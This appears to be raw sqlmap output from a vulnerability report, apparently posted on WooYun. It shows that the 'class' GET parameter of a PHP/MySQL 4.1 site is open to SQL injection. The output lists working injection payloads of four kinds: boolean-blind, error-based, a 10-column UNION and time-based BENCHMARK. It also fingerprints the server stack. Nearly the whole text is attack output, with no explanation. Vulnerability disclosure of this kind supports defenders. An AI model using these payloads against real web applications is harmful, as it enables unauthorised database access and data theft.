 GET parameter 'class' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Place: GET
Parameter: class
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class=2' AND 5760=5760 AND 'psIh'='psIh
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE or HAVING clause
Payload: class=2' AND ROW(9175,9742)>(SELECT COUNT(*),CONCAT(0x7165656a71,(S
ELECT (CASE WHEN (9175=9175) THEN 1 ELSE 0 END)),0x71776c7771,FLOOR(RAND(0)*2))x
FROM (SELECT 1325 UNION SELECT 2518 UNION SELECT 9289 UNION SELECT 7872)a GROUP
BY x) AND 'JIhe'='JIhe
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: class=2' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7165656a71,0x6347
4167616554416e6c,0x71776c7771),NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: class=2' AND 7190=BENCHMARK(5000000,MD5(0x68797653)) AND 'mlqS'='ml
qS
---
[20:58:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4.1
www.wooyun.org